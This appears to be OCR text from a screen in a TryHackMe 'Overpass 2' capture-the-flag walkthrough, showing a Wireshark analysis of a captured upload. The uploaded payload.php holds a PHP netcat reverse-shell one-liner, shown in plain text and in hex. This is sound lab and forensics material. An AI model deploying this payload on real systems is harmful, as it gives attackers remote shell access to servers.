 TryHackMe | Overpass 2...
*Untitled 1 - Mousepad
kali@kali: ~
overpass2.pcapng
Tue 17 Aug, 16:36
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
*Untitled 1 - Mousepad
File Edit Search View Document Help
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
n.Coffee • Securi...
(PNG)
cation/x-php)
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Last boundary: \r\n-----------------------------1809049028579987031515260006--\r\n
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
Media type (media.type), 99 byte(s)
Packets: 3896 · Displayed: 15 (0.4%)
4
Correct Answer
Hin